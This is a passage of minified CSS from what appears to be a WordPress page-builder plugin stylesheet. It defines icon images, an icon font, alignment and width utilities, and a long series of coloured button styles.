/www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png)}.vc_pixel_icon-document_office{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png)}.vc_pixel_icon-document_pdf{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png)}.vc_pixel_icon-document_powerpoint{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png)}.vc_pixel_icon-document_word{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png)}.vc_pixel_icon-bookmark{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/bookmark.png)}.vc_pixel_icon-camcorder{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/camcorder.png)}.vc_pixel_icon-camera{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/camera.png)}.vc_pixel_icon-chart{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/chart.png)}.vc_pixel_icon-chart_pie{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png)}.vc_pixel_icon-clock{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/clock.png)}.vc_pixel_icon-play{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/control.png)}.vc_pixel_icon-fire{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/fire.png)}.vc_pixel_icon-heart{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/heart.png)}.vc_pixel_icon-mail{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/mail.png)}.vc_pixel_icon-shield{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png)}.vc_pixel_icon-video{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/video.png)}@font-face{font-family:vcpb-plugin-icons;src:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?onqajd);src:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?onqajd#iefix) format('embedded-opentype'),url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.ttf?onqajd) format('truetype'),url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.woff?onqajd) format('woff'),url(//www.sobifils.it/wp-content/plugins/js_composer/assets/fonts/vc_icons_v3/fonts/vcpb-plugin-icons.svg?onqajd#vcpb-plugin-icons) format('svg');font-weight:400;font-style:normal;font-display:block}.vc-composer-icon{font-family:vcpb-plugin-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc-c-icon-seo:before{content:"\e927"}.vc-c-icon-clone:before{content:"\e926"}.vc-c-icon-paste:before{content:"\e924"}.vc-c-icon-copy:before{content:"\e925"}.vc-c-icon-layout_portrait-smartphones:before{content:"\e917"}.vc-c-icon-layout_landscape-smartphones:before{content:"\e918"}.vc-c-icon-layout_portrait-tablets:before{content:"\e919"}.vc-c-icon-layout_landscape-tablets:before{content:"\e91a"}.vc-c-icon-layout_default:before{content:"\e91b"}.vc-c-icon-cog:before{content:"\e91f"}.vc-c-icon-add_template:before{content:"\e920"}.vc-c-icon-more:before{content:"\e923"}.vc-c-icon-text-block:before{content:"\e903"}.vc-c-icon-fullscreen_exit:before{content:"\e90d"}.vc-c-icon-fullscreen:before{content:"\e910"}.vc-c-icon-close:before{content:"\e914"}.vc-c-icon-add_element:before{content:"\e915"}.vc-c-icon-redo:before{content:"\e921"}.vc-c-icon-undo:before{content:"\e922"}.vc-c-icon-minimize:before{content:"\e91c"}.vc-c-icon-1-6_4-6_1-6:before{content:"\e90e"}.vc-c-icon-arrow_back:before{content:"\e5c4"}.vc-c-icon-arrow_drop_down:before{content:"\e5c5"}.vc-c-icon-arrow_drop_up:before{content:"\e5c7"}.vc-c-icon-arrow_forward:before{content:"\e5c8"}.vc-c-icon-check:before{content:"\e5ca"}.vc-c-icon-arrow_upward:before{content:"\e5d8"}.vc-c-icon-arrow_downward:before{content:"\e5db"}.vc-c-icon-sync:before{content:"\e627"}.vc-c-icon-search:before{content:"\e8b6"}.vc-c-icon-1-1:before{content:"\e900"}.vc-c-icon-1-2_1-2:before{content:"\e901"}.vc-c-icon-1-3_1-3_1-3:before{content:"\e902"}.vc-c-icon-1-4_1-2_1-4:before{content:"\e904"}.vc-c-icon-1-4_1-4_1-4_1-4:before{content:"\e905"}.vc-c-icon-1-4_3-4:before{content:"\e906"}.vc-c-icon-1-6_1-6_1-6_1-2:before{content:"\e907"}.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before{content:"\e908"}.vc-c-icon-l_15_15_15_15_15:before{content:"\e909"}.vc-c-icon-1-6_2-3_1-6:before{content:"\e90a"}.vc-c-icon-2-3_1-3:before{content:"\e90b"}.vc-c-icon-5-6_1-6:before{content:"\e90c"}.vc-c-icon-add:before{content:"\e90f"}.vc-c-icon-content_copy:before{content:"\e911"}.vc-c-icon-delete_empty:before{content:"\e912"}.vc-c-icon-dragndrop:before{content:"\e913"}.vc-c-icon-arrow_drop_right:before{content:"\e916"}.vc-c-icon-mode_edit:before{content:"\e91d"}.vc-c-icon-row_default_fe:before{content:"\e91e"}.vc_txt_align_left{text-align:left}.vc_txt_align_right{text-align:right}.vc_txt_align_center{text-align:center}.vc_txt_align_justify{text-align:justify;text-justify:inter-word}.vc_el_width_50{width:50%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_60{width:60%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_70{width:70%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_80{width:80%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_90{width:90%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_100{width:100%;margin-left:auto!important;margin-right:auto!important}.vc_btn,a.vc_btn,button.vc_btn{cursor:pointer;display:inline-block;text-decoration:none!important;box-shadow:none;padding:9px 12px;font-size:100%;line-height:20px;border-radius:4px}.vc_btn,.vc_btn:focus,.vc_btn:hover,a.vc_btn,a.vc_btn:focus,a.vc_btn:hover,button.vc_btn,button.vc_btn:focus,button.vc_btn:hover{border:1px solid transparent;box-shadow:none}.vc_btn-lg,a.vc_btn-lg,button.vc_btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.vc_btn-sm,a.vc_btn-sm,button.vc_btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn-xs,a.vc_btn-xs,button.vc_btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn_square,a.vc_btn_square,button.vc_btn_square{border-radius:0}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined{border-radius:0;background:0 0!important}.vc_btn_square_outlined,.vc_btn_square_outlined:focus,.vc_btn_square_outlined:hover,a.vc_btn_square_outlined,a.vc_btn_square_outlined:focus,a.vc_btn_square_outlined:hover,button.vc_btn_square_outlined,button.vc_btn_square_outlined:focus,button.vc_btn_square_outlined:hover{border:2px solid}.vc_btn_round,a.vc_btn_round,button.vc_btn_round{border-radius:25px}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined{background:0 0!important}.vc_btn_outlined,.vc_btn_outlined:focus,.vc_btn_outlined:hover,a.vc_btn_outlined,a.vc_btn_outlined:focus,a.vc_btn_outlined:hover,button.vc_btn_outlined,button.vc_btn_outlined:focus,button.vc_btn_outlined:hover{border:2px solid}.vc_btn-blue,a.vc_btn-blue,button.vc_btn-blue{background-color:#5472d2;color:#fff!important;transition:all .5s}.vc_btn-blue:hover,a.vc_btn-blue:hover,button.vc_btn-blue:hover{background-color:#3c5ecc;color:#f7f7f7!important}.vc_btn-blue.vc_btn_outlined,.vc_btn-blue.vc_btn_square_outlined,a.vc_btn-blue.vc_btn_outlined,a.vc_btn-blue.vc_btn_square_outlined,button.vc_btn-blue.vc_btn_outlined,button.vc_btn-blue.vc_btn_square_outlined{color:#5472d2!important}.vc_btn-blue.vc_btn_outlined:hover,.vc_btn-blue.vc_btn_square_outlined:hover,a.vc_btn-blue.vc_btn_outlined:hover,a.vc_btn-blue.vc_btn_square_outlined:hover,button.vc_btn-blue.vc_btn_outlined:hover,button.vc_btn-blue.vc_btn_square_outlined:hover{border-color:#3c5ecc}.vc_btn-blue.vc_btn_3d,a.vc_btn-blue.vc_btn_3d,button.vc_btn-blue.vc_btn_3d{box-shadow:0 5px 0 #3253bc;margin-bottom:5px}.vc_btn-blue.vc_btn_3d.vc_btn_xs,a.vc_btn-blue.vc_btn_3d.vc_btn_xs,button.vc_btn-blue.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #3253bc;margin-bottom:3px}.vc_btn-blue.vc_btn_3d.vc_btn_sm,a.vc_btn-blue.vc_btn_3d.vc_btn_sm,button.vc_btn-blue.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #3253bc;margin-bottom:4px}.vc_btn-turquoise,a.vc_btn-turquoise,button.vc_btn-turquoise{background-color:#00c1cf;color:#fff!important;transition:all .5s}.vc_btn-turquoise:hover,a.vc_btn-turquoise:hover,button.vc_btn-turquoise:hover{background-color:#00a4b0;color:#f7f7f7!important}.vc_btn-turquoise.vc_btn_outlined,.vc_btn-turquoise.vc_btn_square_outlined,a.vc_btn-turquoise.vc_btn_outlined,a.vc_btn-turquoise.vc_btn_square_outlined,button.vc_btn-turquoise.vc_btn_outlined,button.vc_btn-turquoise.vc_btn_square_outlined{color:#00c1cf!important}.vc_btn-turquoise.vc_btn_outlined:hover,.vc_btn-turquoise.vc_btn_square_outlined:hover,a.vc_btn-turquoise.vc_btn_outlined:hover,a.vc_btn-turquoise.vc_btn_square_outlined:hover,button.vc_btn-turquoise.vc_btn_outlined:hover,button.vc_btn-turquoise.vc_btn_square_outlined:hover{border-color:#00a4b0}.vc_btn-turquoise.vc_btn_3d,a.vc_btn-turquoise.vc_btn_3d,button.vc_btn-turquoise.vc_btn_3d{box-shadow:0 5px 0 #008d97;margin-bottom:5px}.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #008d97;margin-bottom:3px}.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #008d97;margin-bottom:4px}.vc_btn-pink,a.vc_btn-pink,button.vc_btn-pink{background-color:#fe6c61;color:#fff!important;transition:all .5s}.vc_btn-pink:hover,a.vc_btn-pink:hover,button.vc_btn-pink:hover{background-color:#fe5043;color:#f7f7f7!important}.vc_btn-pink.vc_btn_outlined,.vc_btn-pink.vc_btn_square_outlined,a.vc_btn-pink.vc_btn_outlined,a.vc_btn-pink.vc_btn_square_outlined,button.vc_btn-pink.vc_btn_outlined,button.vc_btn-pink.vc_btn_square_outlined{color:#fe6c61!important}.vc_btn-pink.vc_btn_outlined:hover,.vc_btn-pink.vc_btn_square_outlined:hover,a.vc_btn-pink.vc_btn_outlined:hover,a.vc_btn-pink.vc_btn_square_outlined:hover,button.vc_btn-pink.vc_btn_outlined:hover,button.vc_btn-pink.vc_btn_square_outlined:hover{border-color:#fe5043}.vc_btn-pink.vc_btn_3d,a.vc_btn-pink.vc_btn_3d,button.vc_btn-pink.vc_btn_3d{box-shadow:0 5px 0 #fe3829;margin-bottom:5px}.vc_btn-pink.vc_btn_3d.vc_btn_xs,a.vc_btn-pink.vc_btn_3d.vc_btn_xs,button.vc_btn-pink.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #fe3829;margin-bottom:3px}.vc_btn-pink.vc_btn_3d.vc_btn_sm,a.vc_btn-pink.vc_btn_3d.vc_btn_sm,button.vc_btn-pink.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #fe3829;margin-bottom:4px}.vc_btn-violet,a.vc_btn-violet,button.vc_btn-violet{background-color:#8d6dc4;color:#fff!important;transition:all .5s}.vc_btn-violet:hover,a.vc_btn-violet:hover,button.vc_btn-violet:hover{background-color:#7c57bb;color:#f7f7f7!important}.vc_btn-violet.vc_btn_outlined,.vc_btn-violet.vc_btn_square_outlined,a.vc_btn-violet.vc_btn_outlined,a.vc_btn-violet.vc_btn_square_outlined,button.vc_btn-violet.vc_btn_outlined,button.vc_btn-violet.vc_btn_square_outlined{color:#8d6dc4!important}.vc_btn-violet.vc_btn_outlined:hover,.vc_btn-violet.vc_btn_square_outlined:hover,a.vc_btn-violet.vc_btn_outlined:hover,a.vc_btn-violet.vc_btn_square_outlined:hover,button.vc_btn-violet.vc_btn_outlined:hover,button.vc_btn-violet.vc_btn_square_outlined:hover{border-color:#7c57bb}.vc_btn-violet.vc_btn_3d,a.vc_btn-violet.vc_btn_3d,button.vc_btn-violet.vc_btn_3d{box-shadow:0 5px 0 #6e48b1;margin-bottom:5px}.vc_btn-violet.vc_btn_3d.vc_btn_xs,a.vc_btn-violet.vc_btn_3d.vc_btn_xs,button.vc_btn-violet.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #6e48b1;margin-bottom:3px}.vc_btn-violet.vc_btn_3d.vc_btn_sm,a.vc_btn-violet.vc_btn_3d.vc_btn_sm,button.vc_btn-violet.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #6e48b1;margin-bottom:4px}.vc_btn-peacoc,a.vc_btn-peacoc,button.vc_btn-peacoc{background-color:#4cadc9;color:#fff!important;transition:all .5s}.vc_btn-peacoc:hover,a.vc_btn-peacoc:hover,button.vc_btn-peacoc:hover{background-color:#39a0bd;color:#f7f7f7!important}.vc_btn-peacoc.vc_btn_outlined,.vc_btn-peacoc.vc_btn_square_outlined,a.vc_btn-peacoc.vc_btn_outlined,a.vc_btn-peacoc.vc_btn_square_outlined,button.vc_btn-peacoc.vc_btn_outlined,button.vc_btn-peacoc.vc_btn_square_outlined{color:#4cadc9!important}.vc_btn-peacoc.vc_btn_outlined:hover,.vc_btn-peacoc.vc_btn_square_outlined:hover,a.vc_btn-peacoc.vc_btn_outlined:hover,a.vc_btn-peacoc.vc_btn_square_outlined:hover,button.vc_btn-peacoc.vc_btn_outlined:hover,button.vc_btn-peacoc.vc_btn_square_outlined:hover{border-color:#39a0bd}.vc_btn-peacoc.vc_btn_3d,a.vc_btn-peacoc.vc_btn_3d,button.vc_btn-peacoc.vc_btn_3d{box-shadow:0 5px 0 #338faa;margin-bottom:5px}.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #338faa;margin-bottom:3px}.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #338faa;margin-bottom:4px}.vc_btn-chino,a.vc_btn-chino,button.vc_btn-chino{background-color:#cec2ab;color:#fff!important;transition:all .5s}.vc_btn-chino:hover,a.vc_btn-chino:hover,button.vc_btn-chino:hover{background-color:#c3b498;color:#f7f7f7!important}.vc_btn-chino.vc_btn_outlined,.vc_btn-chino.vc_btn_square_outlined,a.vc_btn-chino.vc_btn_outlined,a.vc_btn-chino.vc_btn_square_outlined,button.vc_btn-chino.vc_btn_outlined,button.vc_btn-chino.vc_btn_square_outlined{color:#cec2ab!important}.vc_btn-chino.vc_btn_outlined:hover,.vc_btn-chino.vc_btn_square_outlined:hover,a.vc_btn-chino.vc_btn_outlined:hover,a.vc_btn-chino.vc_btn_square_outlined:hover,button.vc_btn-chino.vc_btn_outlined:hover,button.vc_btn-chino.vc_btn_square_outlined:hover{border-color:#c3b498}.vc_btn-chino.vc_btn_3d,a.vc_btn-chino.vc_btn_3d,button.vc_btn-chino.vc_btn_3d{box-shadow:0 5px 0 #b9a888;margin-bottom:5px}.vc_btn-chino.vc_btn_3d.vc_btn_xs,a.vc_btn-chino.vc_btn_3d.vc_btn_xs,button.vc_btn-chino.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #b9a888;margin-bottom:3px}.vc_btn-chino.vc_btn_3d.vc_btn_sm,a.vc_btn-chino.vc_btn_3d.vc_btn_sm,button.vc_btn-chino.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #b9a888;margin-bottom:4px}.vc_btn-mulled_wine,a.vc_btn-mulled_wine,button.vc_btn-mulled_wine{background-color:#50485b;color:#fff!important;transition:all .5s}.vc_btn-mulled_wine:hover,a.vc_btn-mulled_wine:hover,button.vc_btn-mulled_wine:hover{background-color:#413a4a;color:#f7f7f7!important}.vc_btn-mulled_wine.vc_btn_outlined,.vc_btn-mulled_wine.vc_btn_square_outlined,a.vc_btn-mulled_wine.vc_btn_outlined,a.vc_btn-mulled_wine.vc_btn_square_outlined,button.vc_btn-mulled_wine.vc_btn_outlined,button.vc_btn-mulled_wine.vc_btn_square_outlined{color:#50485b!important}.vc_btn-mulled_wine.vc_btn_outlined:hover,.vc_btn-mulled_wine.vc_btn_square_outlined:hover,a.vc_btn-mulled_wine.vc_btn_outlined:hover,a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,button.vc_btn-mulled_wine.vc_btn_outlined:hover,button.vc_btn-mulled_wine.vc_btn_square_outlined:hover{border-color:#413a4a}.vc_btn-mulled_wine.vc_btn_3d,a.vc_btn-mulled_wine.vc_btn_3d,button.vc_btn-mulled_wine.vc_btn_3d{box-shadow:0 5px 0 #342f3c;margin-bottom:5px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #342f3c;margin-bottom:3px}.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #342f3c;margin-bottom:4px}.vc_btn-vista_blue,a.vc_btn-vista_blue,button.vc_btn-vista_blue{background-color:#75d69c;color:#fff!important;transition:all .5s}.vc_btn-vista_blue:hover,a.vc_btn-vista_blue:hover,button.vc_btn-vista_blue:hover{background-color:#5dcf8b;color:#f7f7f7!important}.vc_btn-vista_blue.vc_btn_outlined,.vc_btn-vista_blue.vc_btn_square_outlined,a.vc_btn-vista_blue.vc_btn_outlined,a.vc_btn-vista_blue.vc_btn_square_outlined,button.vc_btn-vista_blue.vc_btn_outlined,button.vc_btn-vista_blue.vc_btn_square_outlined{color:#75d69c!important}.vc_btn-vista_blue.vc_btn_outlined:hover,.vc_btn-vista_blue.vc_btn_square_outlined:hover,a.vc_btn-vista_blue.vc_btn_outlined:hover,a.vc_btn-vista_blue.vc_btn_square_outlined:hover,button.vc_btn-vista_blue.vc_btn_outlined:hover,button.vc_btn-vista_blue.vc_btn_square_outlined:hover{border-color:#5dcf8b}.vc_btn-vista_blue.vc_btn_3d,a.vc_btn-vista_blue.vc_btn_3d,button.vc_btn-vista_blue.vc_btn_3d{box-shadow:0 5px 0 #4ac97d;margin-bottom:5px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #4ac97d;margin-bottom:3px}.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #4ac97d;margin-bottom:4px}.vc_btn-black,a.vc_btn-black,button.vc_btn-black{background-color:#2a2a2a;color:#fff!important;transition:all .5s}.vc_btn-black:hover,a.vc_btn-black:hover,button.vc_btn-black:hover{background-color:#1b1b1b;color:#f7f7f7!important}.vc_btn-black.vc_btn_outlined,.vc_btn-black.vc_btn_square_outlined,a.vc_btn-black.vc_btn_outlined,a.vc_btn-black.vc_btn_square_outlined,button.vc_btn-black.vc_btn_outlined,button.vc_btn-black.vc_btn_square_outlined{color:#2a2a2a!important}.vc_btn-black.vc_btn_outlined:hover,.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,a.vc_btn-black.vc_btn_square_outlined:hover,button.vc_btn-black.vc_btn_outlined:hover,button.vc_btn-black.vc_btn_square_outlined:hover{border-color:#1b1b1b}.vc_btn-black.vc_btn_3d,a.vc_btn-black.vc_btn_3d,button.vc_btn-black.vc_btn_3d{box-shadow:0 5px 0 #0e0e0e;margin-bottom:5px}.vc_btn-black.vc_btn_3d.vc_btn_xs,a.vc_btn-black.vc_btn_3d.vc_btn_xs,button.vc_btn-black.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #0e0e0e;margin-bottom:3px}.vc_btn-black.vc_btn_3d.vc_btn_sm,a.vc_btn-black.vc_btn_3d.vc_btn_sm,button.vc_btn-black.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #0e0e0e;margin-bottom:4px}.vc_btn-grey,a.vc_btn-grey,button.vc_btn-grey{background-color:#ebebeb;color:#666!important;transition:all .5s}.vc_btn-grey:hover,a.vc_btn-grey:hover,button.vc_btn-grey:hover{background-color:#dcdcdc;color:#5e5e5e!important}.vc_btn-grey.vc_btn_outlined,.vc_btn-grey.vc_btn_square_outlined,a.vc_btn-grey.vc_btn_outlined,a.vc_btn-grey.vc_btn_square_outlined,button.vc_btn-grey.vc_btn_outlined,button.vc_btn-grey.vc_btn_square_outlined{color:#ebebeb!important}.vc_btn-grey.vc_btn_outlined:hover,.vc_btn-grey.vc_btn_square_outlined:hover,a.vc_btn-grey.vc_btn_outlined:hover,a.vc_btn-grey.vc_btn_square_outlined:hover,button.vc_btn-grey.vc_btn_outlined:hover,button.vc_btn-grey.vc_btn_square_outlined:hover{border-color:#dcdcdc}.vc_btn-grey.vc_btn_3d,a.vc_btn-grey.vc_btn_3d,button.vc_btn-grey.vc_btn_3d{box-shadow:0 5px 0 #cfcfcf;margin-bottom:5px}.vc_btn-grey.vc_btn_3d.vc_btn_xs,a.vc_btn-grey.vc_btn_3d.vc_btn_xs,button.vc_btn-grey.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #cfcfcf;margin-bottom:3px}.vc_btn-grey.vc_btn_3d.vc_btn_sm,a.vc_btn-grey.vc_btn_3d.vc_btn_sm,button.vc_btn-grey.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #cfcfcf;margin-bottom:4px}.vc_btn-orange,a.vc_btn-orange,button.vc_btn-orange{background-color:#f7be68;color:#fff!important;transition:all .5s}.vc_btn-orange:hover,a.vc_btn-orange:hover,button.vc_btn-orange:hover{background-color:#f5b14b;color:#f7f7f7!important}.vc_btn-orange.vc_btn_outlined,.vc_btn-orange.vc_btn_square_outlined,a.vc_btn-orange.vc_btn_outlined,a.vc_btn-orange.vc_btn_square_outlined,button.vc_btn-orange.vc_btn_outlined,button.vc_btn-orange.vc_btn_square_outlined{color:#f7be68!important}.vc_btn-orange.vc_btn_outlined:hover,.vc_btn-orange.vc_btn_square_outlined:hover,a.vc_btn-orange.vc_btn_outlined:hover,a.vc_btn-orange.vc_btn_square_outlined:hover,button.vc_btn-orange.vc_btn_outlined:hover,button.vc_btn-orange.vc_btn_square_outlined:hover{border-color:#f5b14b}.vc_btn-orange.vc_btn_3d,a.vc_btn-orange.vc_btn_3d,button.vc_btn-orange.vc_btn_3d{box-shadow:0 5px 0 #f4a733;margin-bottom:5px}.vc_btn-orange.vc_btn_3d.vc_btn_xs,a.vc_btn-orange.vc_btn_3d.vc_btn_xs,button.vc_btn-orange.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #f4a733;margin-bottom:3px}.vc_btn-orange.vc_btn_3d.vc_btn_sm,a.vc_btn-orange.vc_btn_3d.vc_btn_sm,button.vc_btn-orange.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #f4a733;margin-bottom:4px}.vc_btn-sky,a.vc_btn-sky,button.vc_btn-sky{background-color:#5aa1e3;color:#fff!important;transition:all .5s}.vc_btn-sky:hover,a.vc_btn-sky:hover,button.vc_btn-sky:hover{background-color:#4092df;color:#f7f7f7!important}.vc_btn-sky.vc_btn_outlined,.vc_btn-sky.vc_btn_square_outlined,a.vc_btn-sky.vc_btn_outlined,a.vc_btn-sky.vc_btn_square_outlined,button.vc_btn-sky.vc_btn_outlined,button.vc_btn-sky.vc_btn_square_outlined{color:#5aa1e3!important}.vc_btn-sky.vc_btn_outlined:hover,.vc_btn-sky.vc_btn_square_outlined:hover,a.vc_btn-sky.vc_btn_outlined:hover,a.vc_btn-sky.vc_btn_square_outlined:hover,button.vc_btn-sky.vc_btn_outlined:hover,button.vc_btn-sky.vc_btn_square_outlined:hover{border-color:#4092df}.vc_btn-sky.vc_btn_3d,a.vc_btn-sky.vc_btn_3d,button.vc_btn-sky.vc_btn_3d{box-shadow:0 5px 0 #2a86db;margin-bottom:5px}.vc_btn-sky.vc_btn_3d.vc_btn_xs,a.vc_btn-sky.vc_btn_3d.vc_btn_xs,button.vc_btn-sky.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #2a86db;margin-bottom:3px}.vc_btn-sky.vc_btn_3d.vc_btn_sm,a.vc_btn-sky.vc_btn_3d.vc_btn_sm,button.vc_btn-sky.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #2a86db;margin-bottom:4px}.vc_btn-green,a.vc_btn-green,button.vc_btn-green{background-color:#6dab3c;color:#fff!important;transition:all .5s}.vc_btn-green:hover,a.vc_btn-green:hover,button.vc_btn-green:hover{background-color:#5f9434;color:#f7f7f7!important}.vc_btn-green.vc_btn_outlined,.vc_btn-green.vc_btn_square_outlined,a.vc_btn-green.vc_btn_outlined,a.vc_btn-green.vc_btn_square_outlined,button.vc_btn-green.vc_btn_outlined,button.vc_btn-green.vc_btn_square_outlined{color:#6dab3c!important}.vc_btn-green.vc_btn_outlined:hover,.vc_btn-green.vc_btn_square_outlined:hover,a.vc_btn-green.vc_btn_outlined:hover,a.vc_btn-green.vc_btn_square_outlined:hover,button.vc_btn-green.vc_btn_outlined:hover,button.vc_btn-green.vc_btn_square_outlined:hover{border-color:#5f9434}.vc_btn-green.vc_btn_3d,a.vc_btn-green.vc_btn_3d,button.vc_btn-green.vc_btn_3d{box-shadow:0 5px 0 #53812d;margin-bottom:5px}.vc_btn-green.vc_btn_3d.vc_btn_xs,a.vc_btn-green.vc_btn_3d.vc_btn_xs,button.vc_btn-green.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #53812d;margin-bottom:3px}.vc_btn-green.vc_btn_3d.vc_btn_sm,a.vc_btn-green.vc_btn_3d.vc_btn_sm,button.vc_btn-green.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #53812d;margin-bottom:4px}.vc_btn-juicy_pink,a.vc_btn-juicy_pink,button.vc_btn-juicy_pink{background-color:#f4524d;color:#fff!important;transition:all .5s}.vc_btn-juicy_pink:hover,a.vc_btn-juicy_pink:hover,button.vc_btn-juicy_pink:hover{background-color:#f23630;color:#f7f7f7!important}.vc_btn-juicy_pink.vc_btn_outlined,.vc_btn-juicy_pink.vc_btn_square_outlined,a.vc_btn-juicy_pink.vc_btn_outlined,a.vc_btn-juicy_pink.vc_btn_square_outlined,button.vc_btn-juicy_pink.vc_btn_outlined,button.vc_btn-juicy_pink.vc_btn_square_outlined{color:#f4524d!important}.vc_btn-juicy_pink.vc_btn_outlined:hover,.vc_btn-juicy_pink.vc_btn_square_outlined:hover,a.vc_btn-juicy_pink.vc_btn_outlined:hover,a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,button.vc_btn-juicy_pink.vc_btn_outlined:hover,button.vc_btn-juicy_pink.vc_btn_square_outlined:hover{border-color:#f23630}.vc_btn-juicy_pink.vc_btn_3d,a.vc_btn-juicy_pink.vc_btn_3d,button.vc_btn-juicy_pink.vc_btn_3d{box-shadow:0 5px 0 #f11f18;margin-bottom:5px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #f11f18;margin-bottom:3px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #f11f18;margin-bottom:4px}.vc_btn-sandy_brown,a.vc_btn-sandy_brown,button.vc_btn-sandy_brown{background-color:#f79468;color:#fff!important;transition:all 